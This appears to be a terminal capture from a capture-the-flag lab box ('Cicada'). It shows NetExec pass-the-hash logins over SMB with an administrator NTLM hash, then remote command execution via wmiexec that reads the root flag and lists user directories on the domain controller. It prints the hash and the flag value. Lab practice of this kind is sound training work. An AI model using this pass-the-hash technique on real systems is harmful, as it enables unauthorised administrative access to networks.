 ┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -x "type C:\\users\\Administrator\\Desktop\\root.txt"
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
SMB         10.10.11.35     445    CICADA-DC        [+] Executed command via wmiexec
SMB         10.10.11.35     445    CICADA-DC        58cbd5818d1d5155ccf39a6d9b781290
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -x "dir C:\\users"
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
SMB         10.10.11.35     445    CICADA-DC        [+] Executed command via wmiexec
SMB         10.10.11.35     445    CICADA-DC        Volume in drive C has no label.
SMB         10.10.11.35     445    CICADA-DC        Volume Serial Number is 1B60-8905
SMB         10.10.11.35     445    CICADA-DC        Directory of C:\users
SMB         10.10.11.35     445    CICADA-DC        08/26/2024  12:11 PM    <DIR>          .
SMB         10.10.11.35     445    CICADA-DC        08/26/2024  12:10 PM    <DIR>          Administrator
SMB         10.10.11.35     445    CICADA-DC        08/22/2024  01:22 PM    <DIR>          emily.oscars.CICADA
SMB         10.10.11.35     445    CICADA-DC        03/14/2024  02:45 AM    <DIR>          Public
SMB         10.10.11.35     445    CICADA-DC        0 File(s)              0 bytes
SMB         10.10.11.35     445    CICADA-DC        4 Dir(s)   1,781,485,568 bytes free
┌──(annabelle㉿archlinux)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -x "dir C:\\users\\emily.oscars.CICADA\\Desktop"
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
SMB         10.10.11.35     445    CICADA-DC        [+] Executed command via wmiexec
SMB         10.10.11.35     445    CICADA-DC        Volume in drive C has no label.
SMB         10.10.11.35     445    CICADA-DC        Volume Serial Number is 1B60-8905
SMB         10.10.11.35     445    CICADA-DC        Directory of C:\users\emily.oscars.CICADA\Desktop
SMB         10.10.11.35     445    CICADA-DC        08/28/2024  09:32 AM    <DIR>          .
SMB         10.10.11.35     445    CICADA-DC        08/22/2024  01:22 PM    <DIR>          ..
SMB         10.10.11.35     445    CICADA-DC        12/28/2024  06:03 AM                34 user.txt
SMB         10.10.11.35     445    CICADA-DC        1 File(s)             34 bytes
SMB         10.10.11.35     445    CICADA-DC        2 Dir(s)   1,781,485,568 bytes free